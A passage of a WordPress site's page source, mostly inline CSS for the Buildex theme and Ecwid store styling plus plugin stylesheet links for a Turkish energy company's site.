!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Hind, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store 